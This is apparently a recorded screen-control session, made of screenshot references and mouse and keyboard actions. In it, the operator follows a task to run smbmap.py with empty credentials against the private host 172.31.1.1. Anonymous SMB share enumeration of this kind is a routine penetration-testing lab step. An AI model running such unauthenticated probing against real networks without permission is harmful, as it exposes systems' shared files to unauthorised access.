
mouse_move(179, 360)

mouse_move(353, 367)

mouse_move(362, 371)

left_click_drag(187, 354, 287, 354)

Run smbmap.py with empty credentials against 172.31.1.1, retrying after the errors
type("sudo smb")

type("smbmap.")

type("py -u '' -")

type("p ''")

type("- H")

type("172.31.1.1")

key("Return")

type("ps")

key("Return")

key("Up")

mouse_move(345, 215)
